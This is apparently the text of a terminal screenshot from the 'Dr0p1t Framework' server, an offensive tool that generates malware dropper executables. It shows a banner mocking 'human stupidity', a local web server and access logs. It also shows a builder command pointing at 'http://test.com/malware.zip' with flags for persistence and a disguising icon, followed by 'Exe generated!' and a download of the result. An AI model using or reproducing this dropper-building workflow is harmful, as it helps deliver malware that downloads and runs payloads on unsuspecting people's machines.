 C:\Users\karim\Desktop\Dr0p1t>Dr0p1t_Server.py
88888888ba,                 ,a8888a,                88
88      `"8b              ,8P"'  `"Y8,            ,d88   ,d
88        `8b            ,8P        Y8,         888888   88
88         88 8b,dPPYba, 88          88 8b,dPPYba,  88 MM88MMM
88         88 88P'   "Y8 88          88 88P'    "8a 88   88
88         8P 88         `8b        d8' 88       d8 88   88
88      .a8P  88          `8ba,  ,ad8'  88b,   ,a8" 88   88,
88888888Y"'   88            "Y8888P"    88`YbbdP"'  88   "Y888
  -- [D]r0p1t [F]ramework [S]erver --   88
                                        88  - Always remember that there's no patch for human stupidity! -
                Author  : Karim Shoair ( D4Vinci )       Server version : 0.1
 * Running on http://0.0.0.0:5000/ (Press CTRL+C to quit)
192.168.1.11 - - [29/Jun/2017 15:58:36] "GET / HTTP/1.1" 200 -
192.168.1.11 - - [29/Jun/2017 15:58:38] "GET / HTTP/1.1" 200 -
 + Received command : Dr0p1t.py http://test.com/malware.zip -s -i fllash.ico -a -k -t
 + Command after validation : Dr0p1t.py http://test.com/malware.zip -s -i fllash.ico -a -k -t
 + Exe generated!
127.0.0.1 - - [29/Jun/2017 15:59:53] "POST /params HTTP/1.1" 200 -
192.168.1.11 - - [29/Jun/2017 16:00:30] "GET /download HTTP/1.1" 200 -